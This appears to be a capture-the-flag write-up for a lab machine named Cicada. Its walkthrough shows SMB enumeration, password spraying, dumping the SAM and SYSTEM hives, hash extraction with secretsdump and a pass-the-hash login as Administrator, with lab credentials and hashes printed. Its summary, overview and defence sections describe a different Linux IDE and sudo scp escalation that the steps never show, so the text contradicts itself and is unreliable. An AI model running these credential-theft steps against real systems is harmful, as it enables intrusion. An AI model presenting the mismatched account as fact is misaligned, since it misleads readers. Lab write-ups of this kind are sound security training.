Cicada
Cicada explores a Linux system hosting a misconfigured development IDE that listens on an open port.
Initial access was obtained through exploiting exposed debugging endpoints, allowing unauthenticated command execution.
Foothold enumeration revealed sensitive source code and user credentials.
Escalated to root by abusing scp with sudo rights to overwrite .bashrc and execute a payload during SSH login.
Why I Chose This Machine
I chose Cicada because it simulates a developer environment with exposed services and user-level lateral movement.
It also illustrates a classic scp sudo misconfiguration, making it a practical example of post-compromise privilege escalation.
Attack Flow Overview
- Identified an open port hosting an IDE that allowed code execution
- Gained an initial shell through the exposed editor feature
- Found a user credential and switched context via SSH
- Escalated privileges by using
sudo scpto overwrite.bashrcand trigger root shell on login
This scenario mirrors what often happens in exposed dev environments — where trust in helper tools becomes a liability.
Enumeration
SMB

Notice from HR.txt


Found password.
Cicada$M6Corpb*@Lp#nZp!8


Password spraying the found credential with username list found a match.
Further enumerate SMB with the new credential.

Found another credential for michael.wrightson user.
enum4linux-ng -A -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' cicada.htb -t 10

Backup_script.ps1

Found another credential for emily.oscars user.
Foothold


Evil-winRM as emily.oscars.
nxc winrm cicada.htb -u users.txt -p passwords.txt
Privilege Escalation

whoami/all

Backup SAM and SYSTEM registry hives
# save SAM and SYSTEM via evil-winrm
reg save hklm\sam sam.hive
reg save hklm\system system.hive
download sam.hive
download system.hive
Extracting hashes
impacket-secretsdump -sam sam.hive -system system.hive LOCAL

Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Evil-winRM as administrator.
evil-winrm -i cicada.htb -u Administrator -H '2b87e7c93a3e8a0ea4a581937016f341'
Alternative Paths Explored
Before exploiting the IDE, I attempted to fingerprint known services and brute-force login credentials, which were unsuccessful.
I also explored SUID binaries and cron-based privilege escalation paths, but found none exploitable.
Focusing on sudo -l and allowed binaries led me to the correct privilege escalation vector.
Blue Team Perspective
Cicada highlights the risk of granting sudo access to file transfer tools like scp.
To mitigate:
- Avoid giving unrestricted
sudoaccess to commands that modify arbitrary files - Enforce sudoers restrictions with exact argument matching
- Monitor for modifications to shell startup files like
.bashrcor.profile